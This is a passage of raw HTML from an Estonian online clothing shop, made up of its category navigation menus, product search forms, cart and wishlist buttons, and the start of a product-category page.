href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/dresskleidid/">&quot;FREYA&quot; raglaanlõikega dresskleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kleit-cristine/">&quot;CRISTINE&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/rebeca-kollektsiooni-kleit/">&quot;REBECA&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/katy-kollektsioon/">&quot;KATY&quot; viskoosist kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kollektsioon-alice-kapuutsiga-pusakleidid/">KAPUUTSIGA PUSAKLEIDID</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kollektsioon-hedi-kleidid/">&quot;HEDI&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/puhvvarrukatega-kleidid-naiste/">&quot;OLIVIA&quot; puhvvarrukatega kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/maya-kollektsioon/">&quot;MAYA&quot; viskoosist kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/korge-kraega-pusad/">&quot;KADI&quot; kõrge kraega soojad kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/oversize-kleit-aly/">&quot;ÄLY&quot; oversize kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/satskleidid/">&quot;KADRI&quot; satsikleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/sylvia-t-sark-kleidid/">&quot;SYLVIA&quot; t-särk kleidid</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/">Naiste rõivad</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/emily-kimono/">&quot;EMILY&quot; kimono</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/sanna-kapuutsiga-pusapluus/">&quot;SANNA&quot; kapuutsiga pusapluus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/sanna-luhikeste-pukste-ja-kapuutsiga-pusapluusi-komplekt/">&quot;SANNA&quot; lühikeste pükste ja kapuutsiga pusapluusi komplekt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/carmen-pukstukid/">CARMEN pükstükid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/kimono/">Kimono</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/kirjade-ja-piltidega-t-sargid/">Kirjade- ja piltidega t-särgid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/ohukesed-dressikomplektid/">Õhukesed dressikomplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/soojad-dressikomplektid/">Soojad dressikomplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/uus-dressipuksid/">Dressipüksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/">Lauri Räpp ja Fayn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/luhikesed-puksid-naiste-roivad/">Lühikesed püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/pusajakid/">Pusajakid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/pusapluusid/">Pusapluusid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/seelikud/">Seelikud</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/naiste-t-sargid/">T-Särgid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-roivad/softshell-jakk/">Softshell jakid</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/">Imetamisriided</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/uus-disain-imetamise-pluusid-kahe-lukuga/">UUS DISAIN! Imetamise pluusid kahe lukuga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/uus-disain-kahe-lukuga-imetamise-kleit-gella/">UUS DISAIN! Kahe lukuga imetamise kleit &quot;Gella&quot;</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/imetamiskleidid/">Imetamiskleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/imetamispluusid/">Imetamispluusid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/imetamisriided/imetamispusad/">Imetamispusad</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/">Naiste pusad</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/kes-oled-sina-iseloomu-pusad/">&quot;KES OLED SINA?&quot; iseloomu pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/kapuutsiga-pusad/">Kapuutsiga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/lukuga-pusad/">Lukuga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/saskia-kollektsioon-pusad/">&quot;SASKIA&quot; pikendatud õlaga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/bella-pusad/">&quot;BELLA&quot; pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/duo-pusa-lohikutega/">&quot;DUO&quot; pusa lõhikutega</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/korge-kraega-sossud-pusad-naiste/">&quot;KADI&quot; kõrge kraega soojad pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/puhvvarrukatega-pusad/">&quot;OLIVIA&quot; puhvvarrukatega pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/its-fayn-pusad/">&quot;IT&#039;S FAYN&quot; kirjaga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/oversized-pusad/">&quot;SAARA&quot; oversized pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-pusad/raglaanloikega-pusad-naiste/">&quot;FREYA&quot; raglaanlõikega pusad</a></li></ul></li></ul></div></li>
<li id="menu-item-176551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/mehed/">Mehed</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/kes-oled-sina-iseloomu-pusad-mehed/">&quot;KES OLED SINA?&quot; iseloomu pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/korge-krae-ja-lukuga-pusad-meeste/">Kõrge krae ja lukuga pusad, meeste</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/isa-t-sark/">ISADEPÄEV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/meeste-pusajakk/">Pusajakid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/dressipuksid-2/">Dressipüksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/kapuutsiga-pusad-mehed/">Kapuutsiga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/luhikesed-puksid/">Lühikesed püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/raul-raglaanloikega-pusad-meeste/">&quot;Raul&quot; raglaanlõikega pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/mehed/meeste-t-sargid/">T-Särgid</a></li></ul></div></li>
<li id="menu-item-180258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/">Peakatted ja sallid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/kootud-mutsid/">Kootud mütsid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/meriinokangast-peakatted/">Meriinokangast peakatted</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/mutsid-sallid-ja-komplektid/">Mütsid, sallid ja komplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/nokamutsid/">Nokamütsid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/peapaelad/">Peapaelad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/peakatted-ja-sallid/tuukrimutsid/">Tuukrimütsid</a></li></ul></div></li>
<li id="menu-item-176581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/akssessuaarid/">Akssessuaarid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/akssessuaarid/helkurripatsid/">Helkurripatsid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/akssessuaarid/lisa-kroeber-ja-fayn-korvarongad/">Kõrvarõngad, Lisa Kroeber-i ja Fayn-i ühislooming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/akssessuaarid/saunaratikud/">Saunarätikud</a></li></ul></div></li>
<li id="menu-item-176547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/kingitused/">Kingitused</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/eksklusiivne-hommikumantel/">Eksklusiivne hommikumantel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/emadepaev/">EMADEPÄEV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/kinkekarbid/">Kinkekarbid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/saunaratikute-kinkekomplektid/">SAUNARÄTIKUTE KINKEKOMPLEKTID</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/taevamarkidega-t-sargid/">TAEVAMÄRKIDEGA T-SÄRGID</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/kinkekaart/">Kinkekaardid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/kaardid-kadi-romet-loomingust/">Kaardid Kadi Romet loomingust</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kingitused/sobrapaeva-kingitused/">Sõbrapäeva kingitused</a></li></ul></div></li>
<li id="menu-item-176556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/kollektsioonid/">Kollektsioonid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/fayn-lace-kollektsioon/">FAYN lace kollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/colorbomb/">Color Bomb kollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/fayntastic/">FAYNtastic juubelikollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/kollektsioonid/jaaktootmise-projekt-janika/">Jääktootmise projekt &quot;JANIKA&quot;</a></li></ul></div></li>
<li id="menu-item-176549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/partnerid/">Partnerid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/elva-gumnaasium/">Elva Gümnaasium</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/miina-harma-gumnaasium/">Miina Härma Gümnaasium</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/raadi-lasteaed/">Raadi Lasteaed</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/raadi-pohikool/">Raadi Põhikool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/kingitud-elu-vahiravifond/">Vähiravifond &quot;Kingitud Elu&quot; kollektsioon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/ilmatsalu-pohikool/">Ilmatsalu Põhikool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/juhan-liivi-nim-alatskivi-kool/">Juhan Liivi nim Alatskivi Kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/kambja-ignatsi-jaagu-kool/">Kambja Ignatsi Jaagu kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/luunja-kool/">Luunja Keskkool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/puhja-kool/">Puhja kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/reiniku-kool/">Reiniku kool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/tahtvere-tennisekeskus/">Tähtvere tennisekeskus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/partnerid/torvandi-kool/">Tõrvandi Kool</a></li></ul></div></li>
</ul></div>
                <ul class="site-header__actions">
                  <li class="site-header__search devices--only ">
                    <button class="js-search" title="Otsi">
                      <i data-feather="search"></i>
                    </button>

                    <div class="site-header__search__area">
                      <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://fayn.ee/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Otsi tooteid"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                    </div>
                  </li>

                                      <li class="wishlist__button">
                      <a href="https://fayn.ee/soovikorv/" title="Soovikorv">
                        <i data-feather="heart"></i>
                        			<span class="wishlist__count">
				0			</span>
                          </a>
                    </li>
                  
                  <li class="mini-cart__button">
                    <button class="canvas__toggle canvas__toggle--link mini-cart__toggle" data-toggle="canvas" data-canvas-target="miniCart" title="Ostukorv">
                      <i data-feather="shopping-cart"></i>
                      <span class="mini-cart__count">0</span>
                    </button>
                  </li>
                  <li>
                    <a href="https://fayn.ee/minu-kasutaja/" title="Minu konto">
                      <i data-feather="user"></i>
                    </a>
                  </li>

                  <li class="mobile--only">
                    <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://fayn.ee/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Otsi tooteid"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                  </li>
                </ul>

                <div class="site-header__hamburger">
                  <button id="js-main-menu-toggle" class="site-header__hamburger__button" title="Mobile menu">
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--close"></span>
                  </button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </header>

      <main id="js-content" class="site-content">

            <div class="canvas canvas--unmax canvas__container mini-cart mini-cart__wrapper" data-canvas-endpoint="miniCart">
  <div class="canvas__header">
    <button class="canvas__dismiss" data-canvas-dismiss="miniCart">
      <i data-feather="x"></i>
    </button>
  </div>

  <div class="woocommerce-mini-cart__content">
    <div class="widget_shopping_cart_content">
      

	<p class="woocommerce-mini-cart__empty-message">Ostukorvis ei ole tooteid.</p>



    </div>
  </div>
</div><div id="primary" class="content-area"><main id="main" class="site-main" role="main">		<div class="shop__header woocommerce-products-header">
			<div class="max--width">
				<div class="shop__breadcrumbs">
  
